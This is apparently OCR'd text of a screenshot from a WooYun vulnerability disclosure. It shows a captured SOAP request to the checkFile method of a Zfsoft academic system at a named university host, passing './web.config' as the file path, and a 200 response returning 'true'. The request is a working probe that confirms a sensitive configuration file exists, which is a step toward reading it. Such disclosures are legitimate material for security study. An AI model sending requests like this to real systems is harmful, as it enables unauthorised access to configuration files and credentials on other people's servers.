 Request
Raw Params Headers Hex XML
POST /file.asmx HTTP/1.1
Host: jw.hljit.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 366
SOAPAction: "http://zfsoft/zfjw/file/checkFile"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<checkFile xmlns="http://zfsoft/zfjw/file">
<fileDir>./web.config</fileDir>
</checkFile>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Date: Wed, 24 Jun 2015 03:42:44 GMT
Content-Length: 356
Content-Type: text/xml; charset=utf-8
Server: IIS
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><checkFileResponse
xmlns="http://zfsoft/zfjw/file"><checkFileResult>true</checkFileResult></checkFileRespo
nse></soap:Body></soap:Envelope>
www.wooyun.org